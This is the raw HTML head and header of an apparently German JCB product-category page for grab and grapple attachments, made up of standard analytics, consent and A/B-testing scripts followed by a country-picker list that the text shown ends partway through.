

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/products/attachments/grabs-and-grapples/
body_size: 20350
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'bd94b86c-09b3-41c9-8085-468459a1c294'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>JCB Greifer-Reihe | Greifer | JCB</title>

    <meta name="description" content="JCB bietet stark belastbare Greifer f&#xFC;r eine Vielzahl von Anwendungen. Sehen Sie sich unser komplettes Sortiment an Greifer-Anbauger&#xE4;ten an." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/products/attachments/grabs-and-grapples/" />
    <meta property="og:title" content="JCB Greifer-Reihe | Greifer | JCB" />
    <meta property="og:description" content="JCB bietet stark belastbare Greifer f&#xFC;r eine Vielzahl von Anwendungen. Sehen Sie sich unser komplettes Sortiment an Greifer-Anbauger&#xE4;ten an." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/grabs-and-grapples/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/grabs-and-grapples/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/grabs-and-grapples/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/grabs-and-grapples/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/grabs-and-grapples/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/grabs-and-grapples/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/grabs-and-grapples/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/grabs-and-grapples/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/grabs-and-grapples/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/grabs-and-grapples/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/grabs-and-grapples/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/grabs-and-grapples/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/grabs-and-grapples/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/grabs-and-grapples/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/grabs-and-grapples/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/grabs-and-grapples/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/grabs-and-grapples/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/grabs-and-grapples/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/grabs-and-grapples/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
